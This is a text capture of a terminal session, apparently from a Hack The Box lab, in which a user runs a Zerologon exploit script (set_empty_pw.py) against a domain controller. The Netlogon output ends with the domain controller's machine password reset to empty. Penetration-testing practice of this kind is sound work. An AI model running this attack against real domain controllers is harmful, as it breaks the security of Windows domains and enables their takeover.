 Parrot Terminal
File Edit View Search Terminal Help
[htb-asmunknown@htb-anngryalkb]─[~/my_data/Fuse/zerologon]
$python3 set_empty_pw.py FUSE 10.129.2.5
Performing authentication attempts...
=================================================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'3F~\xd9\xc4NE\xd7'
NegotiateFlags: 556793855
AccountRid: 1000
ErrorCode: 0
server challenge b'3\xcd\xb5\xd4\xed\xe5\xbff'
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01QvDM\xaf\x83\x04'
Timestamp: 0
ErrorCode: 0
Success! DC should now have the empty string as its machine password.